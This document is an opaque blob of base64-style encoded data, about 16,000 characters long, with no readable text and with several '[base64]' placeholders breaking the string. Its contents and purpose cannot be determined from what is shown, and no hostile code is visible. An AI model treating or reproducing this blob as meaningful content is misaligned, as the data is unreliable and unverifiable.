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[base64]/aQUcxeFr8grZ14aFMDkq4QqsjZoWdto4WDVEQlNp8ZtK80CztAt+JEYZk1JKDF6N0UaV7mCjB/Q5H0JSqsdVbpiDKKWSjHXvm5OP6PTjKMPwC/V9E3MLB/1gCJUPh+HwtvpOMUFW/yT9Ur16IQN5vPTNNLjgsP1IDJIztKx01u66d0PPCSuioiDAaZ8R8ji0H7xndI3pQ6I6aapnDRt5M/[base64]/3nWfwcyeiWwUsENlZRJnQ0lyzXWMERnsm1UCUb8GOi6TJYWQbGYAgcznBnRwtttaFeuy2S+MGsu++vQY80G5CchDJldJPBB1DBsM+SsWLCjel5ZP1FQrCtYTGT8+MIRYArBvFCurujrktrwsSqAocAi7cZAZHc6ep5dXDG5coSPu2VdxwevCBmQiY9TBuSE3tmFioZ7/FB+wbDVvAUpaHXoGxeqJY1bHD+IjxZiv4yhbGrXCLRhcF5V+BirksfC+t30LfQnOeTAc992o/BYmSNlE2PEexWBExkfypPdY/LNps8q7DDSLlSb96x24Cyvsgi/tSyr/IAfdBJouKvAubu7fNuEtG1tSQdonRY/jbUPMgpj4CWdpsnhJzo1qOuCyecxuygOPysaz+XYjJ+IYF8e73OM+xbUR+jmjn/bCOJuIBeYjOlF40usiTR6fSHs5hWsb4dFKvMTGWtrCQrWq9ygD7JWGiMKA+YhWmconJxgFoY/WfJCsEgI2vPjeFawV06MWE/TOLH3iSt8nIw+8BEHCFjzJC5U75T5bgaWfkp/azolIpHENTlHOaUTscPo47HREqcEvDv2yO1M81daUmXOo7FAWpKf/yTib7+iXCggRW/XMdwevj+5+rRmT1dBHNiA7wClJnXlFMy++CmJtU8cAQxRn6dX5yRY3CYCqTw5sy2ii3PuwhxObRuxgvMGQ0wk/cmiRxWFQvqsy/RySR+kRJfm9ycb4xTfdGrZyaKFTTt11j2JPtWSUL92HviBiQ/aXoW958nhn6eJ9OFNaGVyD3gRbmZ1XpsEVpkprX8auftLrdrKprO/PEKaK5ER2nKqPCqvGQ1BQp36bgbLgVSxM+25XItfLBQZ1aFveKTcYXC4o56lDR44afISx0c5Yyay5k16DmPCtrq2qBjI2Je2p9TnMaCxxVaLkAM5JASsUaU/7q3SVd+x2LhiaPm7COYldA+92qzaXVjOqPKbhq2fM9UFdHy1qoMrvhA6sdwr8M0T/54wVvpB9/oBV1l3tiWgnpRduaMg6cf2Id70c4JxewamKAaEHBKVpyART3cVo5vhuC5yFxnm8KXlJImpkrIwWXqMzo+xqLljQG/0Ew0jDRejz15z3hjY2scCkZngYX50y9AlA79OCofCUQzo3CjkMFr0LSQX0ZKu4A4biP6HLTOykGVY4bEzJ5A8CazZ3SrsuyEFmb0p0FXGQiGGpn8kbMCSOcGt1q3iskTwhNMMsaOwtFLSD/ER1HZgtf/vMcwh1LUucy7SPQG19RIsmtgzLOgW5bMMehEnPVoaQ6tIuwoMZpeWSTM5Vl0ljM9uvsdvtMzGhjai86XVYCYb9oJCZMYlAYlUEuu2SOX5VqqYWux5WRT8yQxYaKGa/edRlcIn9BKHhkNfC4z7LT0QcDnFYasP1ZYMhdeVql05clzgWHkPoRgB8XvklD1uckNxt0/QXSUJpdU+6dMYgZ2jW7EXrY45GTfdfYWxQmaSK9jmWS9MqimmzVpoH+Zu8AxvxwwSKFUqyeA1YdAa8mvG75/JEq1H+2xErx0iQnPd3UULGiR7ZpwRU9JCDOa5GBEqBxghwDq3TZUKUsRQYMgb0TwfhIHUlMZp5G8VNfY+arLiV8n9LbgyjkjrCfYXuauAcVeLrzpDSazRui4FIKUezIfSe/[base64]/o3LYSEd6KxKMEbxG4E+yVuBrFs3X+zCKKxRLSPdkT/92FhutJzb+r+3z4X9CwE7nRBu/[base64]/8G7Rz3VBcFUvc3OjohPL58+NL9l8ELhNF49OdL7BEwhx+5k4kmyt6fG2qcb0xEfW8fkDp1BkbqZVe9D+ptP7DG/f6ftb3/qp6KvcGZ3LqOU/kQ6QtC97WiKx3Pvvv5Ahq3CxTjZpS2lyeG3G5c0YKU48Isj5mSahKIP4/KsfMQ7+cDDpTlRvrF1BWF0uq8DJhH4Xd/PTUDzkIc1/yt01+skcBN0lSG+3dxiEZPR5OajGQ9wHuVWxLzQ6FbDgDRcJl0ZPVBqMQIo0uEU91EPZOe6fusineUKlqxnL/b7xVWXpgnehmcIgV7b0IWF7tU+ehxSl+0glL7ZvHRgCltEwFJrveMgti7GAw8c4vurvRjdS9oLD60b44X8iMS1h4kQ7XT4NvMuHIn93XkhuXViM0cXOy2A97IBZi/x/4o+p+Amp1JsfwFQh2OE+syJp5Is5V1JBLPYenpWabmglcZOFMM+yyAHHIUqhLRQf53P4w9I8lNwXPfThhUAYwYWQBi6BpCH9kUVlVa/73AckLP8hhSSHsbX/VBS6wuymc66Ip6aCTXTKcAqJNmhVh/+pDFHfmQnEHN93Ed/0uB5nYqQmINOjZcYDfcmKd9wgpEPOOZougDFb4DWC7P7LWwcse5E+zIzd2OVKMncpuAzREE/g0B1Ji1ucX7ImxQINFt96Ts/82gGASiBE4FC6VecLPSY2crPEMZAIRkeRsTQ28ud0bnxTzqPDPMCx3Vg+RQQNBPg8dr9C4B3I2wv8lccPbQT3jwloFzmoaXliWIQie+Mh03XK0bv/vErGs4iQM1tpQ8gNNJdT49DtS4IJZ4DzarjVDhc6g6VwLVaI87J6ULPCKqIMGHF1mN+2/m6+c3Bm7fFvTxsk7jGcpnRo4YzQIQlzosLxGnLAk1X8sQJRG22onh//Za8Faq9/GBXUsvbphMxP35jNTcWFkCSla7v7y5e2pioqONT9ynYoWOsGLM0g8kJamPVZCXjiZr6cpbFx7h8eiR42dPZ6u3+kLxyERusvqOt5pRmwlox4/bFfnrmo7C0bsxAPxPA/liDaV5Jdz+nvAaHDvc0KZvsh9sk/OAfIe0oIqTBO/UP+IqiypQabiv2HQTkBTA4DLHINRjWDjA6r9T/jmOJfXcmmEhppM27OwpumPf6R3uLsotBmFQlWhdB094Wgw1lZDsM0XmJLqs/05reSS8kR5aj+MR/MwtsbXhbx4NxC+uKjUsAtL8o5svUEZrbYtgKrzpPAu/Ff4bO5JNJjUZjCbIsIv8lnV0iyqVOPq1eGOyu6H6Gb+KQ82uZ7lse1jBs1ZKz68UtQFVvbuw0364eD2Dd4AyFoVK7yUtL8xULRxht/S9q5oPF9CHtGu8/XtM9MC6z52BPunY2OE/OuxotzVkFe5385+ud/[base64]/tQHI4Qnyd47VeTB9LytDZs76JJtv+N3MrHrpCazh6fNu5GMzBVS/ZCZwiI/l+e5KrXlTt8BBBasmYrFikuPi2YtUNZt3QhpA4tj6fmjnRFuSvM0AASSVHuSbV7hLQBuY7vfdanMr5DXKO+G9RZvAbXIVaU9/PmkkS2BGorwvw3xXNKJmZBs1dmglc0EwnmsLdd8+s7VMwsf+oZnazd4awFVia9QTADCWi49Mu/Qn6F6igo4oEk0BZC9vjwjvUIfz2uXDLhyTepYWr6lgA+HF5bZet027CkkGZ9V59LmxFOTKC4e8H9NdgEm1KSAhPcXtYU+6/Lulp/rjgswLAe6B49crJaKDcBg5uIor7vu+OvOjmlfZFYZgc+8KhevgUz1OjPGrpk8rtIpbUCHBpwriv5qIAz5tnHbcJtrTkNHOeJ+qP/[base64]/9eUQeViH0ta7TnWm2G7JWyOhwFh6cgiDWXyfZGg2UuyGojQ/a8ZAL4aQU/SsNmLEQKc7huDKQgXEScEwAMRp8RRxQ0dtxBY9SmsIL8GmauJ/oWvONFQf1DI1/NZw5tME0QYGtiijrtv/nmiehfw6MZYZyXa1nPJfqB2y09s0XH+H+00hTPL4TM2b7X9qT4xahN7yhcHMivkmPtWctwDgKH2MUWIsWXNi0Bw+kOHcl6iTpXb9kzUkJRIw5HAVZ9oCXDIxmf0pKwpHRnDDBDGnGUW3aG8cvRTATf/xhlcc2/[base64]/aeUi8ZFm7VmtybhMkVwlV2B68PJCz1sINnsjwOO4Z5+RZ5XzEbplqZYgj/tR/zYsd3SM6Vk35z4akdd+5o4quAt0uSKo5VM1/zYGvdWpM5iOVIQsC/K01fB8zfwgFgudQB6a4NPgGDt1VBSpMgPeMfeCzO53QTSowL62EGmmIccNBiiHXFS/5kgi2xN+K+uTJ/C1ELoMn4oThLxbdaZ+YeO5sNukYuGnivsOgSNfILoXgFvUCuUfWLL5PJEl3JGpzPzdZBBLZXL9p+k/0BG2uU/xqT/bItXy9QTei2pUj5QjXHmtPCnwhML7hww74pTVWBXki3GtLhies3fVMlG2D+tVlJAXP8YASQP/dzWD+AcPQVAfGKbDyPc+FW8UlHzTIZ/T+YQCnMR1KI/YmA5KgWoCK3j5IXd+WDuOGcjhIq+gwEGjFi+x9+XtKhLKsLy5G3BxSBgbdwzVb5THhgZc2Had0v+m0fsAU9hREmZdGPAtAOlAf/7i1Q0/ub75JbCeSrYlCTO8ZyxSDzHLU4phs46QuB9ePraVRd2sF8MvjsnpI9FoDoNBD2EGlYaU+csJd4CqosCgKo4gXiSBW9cUXtFxmgVqyAnvievpCxkk6n2xTUD5LNKq1zkYitlGLdjYVhaEWuOIv7zMF5azpog3Qq6gtXRz6FSTYwjKGjdH41z1az1gRiI9fBABp/ix936dhJHWZQxvx/kjsMo/JxR2gsACHAnNN5ZxXVVMYOtmiffiCAKhUjz57WhTgxcN1lhm52scO1NicMZbMBJk7Vkjebv3e9nx9YptDZp0JIS6cdrOrWy0C5nTW5Da+Q1iIVJaGDfsWHIOlphV10DyxX/iSsjYwCnyKAxKVr0bjcsOLTv9fTDw8zit1ky5ckIP14Y5awn2c9/bF3IoWfcVVlgn/+KcjCjzSzFsXyo4u/VCI2ljVrCui5Yd4puLg5mT++hwFxoRDaJXrA+hgCCmOEH5Nvv//OE4DmnqUkB+471Vln8iaDSrGND3mM14Acj56UxcOuFS9zSjUSI7VoY0WM79Y/mIrX1Qo/mvY/ZmtBctqo4F6Q0KIeZhpCjp096Atd8M/VYHByr7JZUnxp4+/YfNEoDtskFijhrqQduIowM1wZJoCN8q00EW2+P7ZOWGVQ9fui4a29r+lrx7zt/tNb2QDqiYvZGbjUDOvbu2mDyNG8UFJv5zpZ3XoGhWNl8hZ7hb0qzDCBAJO9TYyNy238rCq//vuVtA60ra99RcwbgAdIy17u3xo2YSEBrnHebzr2cnXxhOjbeGqibqyDW9IdBG6gF3PPTUAbITBUeN3VxffTmSWTCGLXK69+dz+803QxWeWXLtE616T27ROsD7hlMU9WgasqadjzD6Ec7qoVE7J88nZfw1heHUj5Rdh/LTIPiMykKW0EujVj7irzDXpaGXir2xlEZf3tuS+PxKiMD+IQxkWw+L/3FCa1tkKZfsRnHc6vt/iCS6iM8oJeiy5O3sYli7Gj16/fR4aNxToCOen2yrkZXmCNO/0jokwMbk/C/8KtY/qcWx7FsV5cWlp8KEo2jSL3etjEwydAUNIhjPF/OAE5sk7/[base64]/SoFBi3zTfJy0/6oUCB2i5sB6pKIL9boH59bZGYLGZmD5dS2Zr8IDT1KMFLJlP/41+RfdPeyoPH4sN+CNVyWUO60nOb3Tk5j4mbp77EkydSK3/qc/OIg1S64nW8hj1zx9mB6fQ7fdcfXkoB+zME+7SQSNjtQCl4Je6wn3971m/7+Ildr5wtSulTqPUO1T8HuM6OTGatuVdmipAZ3ocHa9aq1qgC9XjSFTKmWXwxxi/b87KRgMmPOhp9b3ifL/Mh4rGucxR9hF0Y4/YWiIC2OTAuiHIcNPtWIVHrPWVrBBJpC90q4CP2WJD/5Tsavk1SG15oBIeKSawas/sS+nkX+MFksiz4xO0U34Y7YjqEFOLm3FQ7Nda3L9LIVfBSqYTBnt4l9GUD4c56AfQgoHbcT+BFNMXQtM8Z7emoTorw99VRqhqbuGz2awug8v2+sJFb/B4qfp6YSScKq/dCtPuLq63g335vZH9jp8rEqSr0Za1zD0sOMEURjhEd53rt/fBZ1WmAq3sHKHJyNl01P0iQiPAZJFnCo6nipYMwP0mpv62g3OERfznJQhCKTSxrtMv12skNY6/JFA3RaaziL6REmvmWvyJx4R5N0h5KHnVRcntOexbfewr9pGXvlGWSe3ufdKv8ungW/T9IRVR9U+PsR5kwxt7Vd68rrTB5n8NOCbeao9dHUg3x3NCaMzq5WW51GfseRoYr8rZAQEsspXGPotPeW+mXXEki+7S49/p3PSU0L9oF1cfHmrLeMK1Vf9WPjvj2zLshDI5p2GXyRt8Z/Z0iaPZoJ9GwwF3oSZzfb9wVUYpASiROEW3IsdC/xh4QxbFUR+dJOuMwmkIs+aoV9IewiPpcwTLileIHJMNDa1bhrcaOyaBvxvqUDAu8IzdbJ+DK/dGeIBK29mOZDAhqsq0gcT7jm9X9C5B/SsgaGA0nfhi/cYC8A8srtbeDFLuKhTaMEh5mG/XOJoo4rUyinYYEdEhS3gQrWX+qREpng02AbgpJU76BdgsfYYzfe/fKUAMd1o/9/Jf0Ygb0oxVfJtYYJZ/8zahEGmOp4u32ICJplbK+U1t5TRY3JvkuSgF/GFq4KNV1lSWh4gKGHjL5ZqDCVvNQ/LDVbqXjDrpJWcQ/L542Uf4rqVk3+dXfry4FgeM4opG7KoQmLAhbjc2Xkv+KFy2ZaOMt4qajHI1r/it19Waa+JKgvdBeLDIcNuLwTJAufDADgZgz0Ci/aOvMcILlkcjPQ9xjhWdowSQ7zEkljKIdFwUwERNoERtmaB8gcaQGGJKW1ofSEQMzuuPdYhkIkLcnpWvb6m9L6TfVBfpjmhlgKpmPU+1Y2W/5IHJZ23j3tBD2yAarx6zkwldmXCHiaKu3JvnsQAIxRaLc9vtKvrtnOkemz5DoZac1DQFPob3N+215Z5EYjASB0w71svc2LeqToOD2fHei6XkK4r9bq+LFnQF6Fp1WtCNlischQ6GW5V7slY6de8upv07AcnDWqvbKJn5U1HsKvlRsWVDwbHPh3/BGTW/RXbohBcpBU9vHYl6IpP+VIzaA4utqRGJYlzKcc0XY3lqOVicLYyrsFgvK4BjAxtu8nQzDspbl/Mt5w4UZ7jZEMOjlsTnRNW8mFKpPJtGKJzwHrvc4YpPua59dodS4HFi2o/e6j+0YN80E+31gHWNu/[base64]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[base64]/hek5S1NX1wFh8cYAkU5I1iinEJevDlAecOlzTQw/ZpHK7XE89Yc+R7wpjTmiqhJV5lvwMcWAWIwML64O1n3K9sYoMvaAxcJar//l8PorxfodbAY8/lBDKFTBiZ431HcspRofHpFJQs2xxJ2Fsses/rRHtEGF7S4Vg3qVI0gHB5hFrZ8YLeDdZ6SXvRK8+/1+ZoopHjx7W7hYy/fxi55ZedG7xHb9/C4q8HJ3/SARm8ZDxS17xtoEQj6xzIuw8lSAuyLqiEQdhl9xnVmEXiaxWzm75pHSQE2e2EsF89ql0QmC626O1E8LQ/3cb3q0KO7wh/h3Yv6mInPuITy7+ADUDq0MoEgtCf7Ld663j50UeonuwWouO19HsPQl2oXgkeusKgdX/7YDxBjyaApp81ON451TqcvQv0YS+ZO8gwQRmcq/xLpoV5Lt3tI/3oLb+0rwHPizIuc0AMVuhNT3/2/EXQ0ZzHPPLSD/a1NxNDyPpc3e4Eza6mxdpgST4UoRVPcc+Oi9nRwL+sxWFbOY8jc7FEpGmrEf9AYN5AL5woL54OOEENd5gYp+PEWNeae44RpyeiuN8ag51P3W+A4o3EDJ0HZpVAXmGCXAVL4zzrAwRqaUiNVPhlHBIPFko0Hi6RF/qQe9u09gj2b/0L/XSyUa6a3v2vdvbC964sopWse6Yl9DzCrZFzeepFjvm6++CUx0ayVFtcHLJjMYHm/dvJ7JRywEAqpjjXnoEVoUKHytb7GPIAiZBWoDJcSsBijs8ONKZpGekp67D52cR3xNS0ItPCZRZqHd/n0tnc1Z8WMjL2eU3uhdgi5bRJUITZNrwFqRw49vk+CXiASS0amq/39uzSApiEQZORYU2kaLzIclqFqQ0MYwBVk3BD2IWc8fsnpHf+h4jBXwC8HoYKdg8HIAoEo96ubfm2zySqnZhy5zCwHfJU1nknnKOXTWoIa2gs8s/o1OL2Ro8ZMqm7hKr4XXfihE40aG05qI5kwNzH+Yx21HILblCWF/Rv1hhLqY7i4bz43QKP0MGdyoN7J0804RAq5sNuXTd/P6dCVgiufEye5NcTX0FZUSyS8Z45IgVsGeDmNi4i7gQRjNRC9f4rsfpuI7pIbccWMTIAWOYhCkTsL3WmbcQSgB4LwwXkMUdDtqrnhOf03NjvRfkSO/hJy9RQVAO+HdPhNYOYgPb+3OFIOPeJ7/Nnw5exfjYra0guoV588zz4o5wDQ4Qv3JzR0kE9A0F1Otycm4819SDhGkC3fV5TMMOM0LVLxBOGyy23AEv674N9tOB9hMLov/[base64]/nxx35PmcmWva12m2BGv6UOw+H20U2r7TGPBSJsFN0PDZdfV7CIjychd6ySJeEsivzrfK3fVV2LYHvBRpxBFrNKmiNzITJ3EchBt4OUdJIoRqCQHvFinNyPutOwPHlxhRTh0F5wqWdTqArWV3WVJn4Kvci4/W8leSNdRs6IpceMDIP+nmHunxe7TOYAn7+03pdm4joPoOzLcSSozsVbo46CoOoMoyt6eceIqHI+yxi3KdMOmxm8AZ/+HxOUjboPiC0AUZYOhWO1rSba1HFKf/5CKh+xyL4BgJ6/8Ui4MGNmlj/sE86rvJyyFKW8yDS3CaHAl+mxBN5SNvW9N31AXjiLFi9Cbf6vLmHfPAYQ5tteMV1WhGORn8gwtDtpoeLCvhsdpUNpb0exrHm8C9OZi3NwI4EhCU4cS2Jl/[base64]/yZsLtMTBhLSXVjWVxfamF0AYTA9pQJY80Olfl1xwx/1A5V9wUHE1sgWhnWcMBSrepz0umMDFtv1+bUZqcErRh9RJMPSe/I7qLRvp3ZDrw1OBQ0TGdYJCGEOgaU160JuzbymTAszQPjML7RNaimia0Oqb0khUAVWsHtrRsuZ+QyNyiHydsRuXcnVXNTpsIxpD11ZJX0OuGaY8Mf/RW7RtkrPpp8U0iqlbJveGbAS22bgyPmML68/MUvZmhnzDE/LcVr8egmzBWTcUoMadpp0YUoMG2l3FKGh3Cu2y9GM6GKSdXX8lbtD2/D0qnVCYTgw1LVtJo9QoTcn4PyWV0dcHLrFbU2oQ7ZU8hlq1rpO85+nQQrwqEqnAbhiNQtGR+3P4JoHjl82RwwdVYtyiiqrOW1JKRk6lU9MLCKBSBzEg8DP8KBdgLzh/+XLBzdXFe/VM0AJro3vQtqAsInHM2/c/[base64]/[base64]/WZg4rgJkB9DveO4/K7dBxqM+siVTp4bbwyE3b9jOCQpY5F8++9btmvrw4eVnzqlPorrxJkB2PhaP2AyLu3nR6rWBmEY6LTT/3yJBYN5U+kzdbJXpAE1KhEPwuPkfryMil+9FlRRSdxmBMGc5FBoW3jh10OHYqjcc5+wKkiWKZDhX1hEX4dg1mFmntFnmr+oeP3jqK6//NiQgXXNGuXaOEFBvk8ekxWJ4WsSRldWOW1bDPCMzF1eHjFGletLaZRFZYcuHL5MnNOISAVIcr0tpJW3ZjYV1dzvEmkwPTsjGhsWmSMognOizH+wNwLfpBi+0NnltRlJak83iSi7Q1fMszMFan+0L66A0XaevBo8pjuh7IDX